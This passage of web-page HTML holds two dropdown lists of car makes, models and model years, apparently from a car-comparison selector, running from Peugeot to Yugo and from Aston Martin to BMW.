1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22254' >Saab 900S Cabrio 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' selected='selected'>Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28596' >Volvo 740 GLE 1984</option><option value='28600' >Volvo 740 Turbo 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28724' >Volvo 940 Turbo 1990</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30401' >Yugo 45 E 1983</option><option value='30402' >Yugo 45 L 1985</option><option value='30403' >Yugo 45 S 1983</option><option value='30405' >Yugo 55 GLS 1985</option><option value='30406' >Yugo 55 L 1985</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30410' >Yugo GTL 55 1983</option><option value='30411' >Yugo GTL 65 1983</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='622' >Audi 100 1.8 1986</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2679' >Austin Metro 1300 1981</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2804' >BMW 118i Executive 2005</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='2999' >BMW 320Cd Cabrio 2004</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' 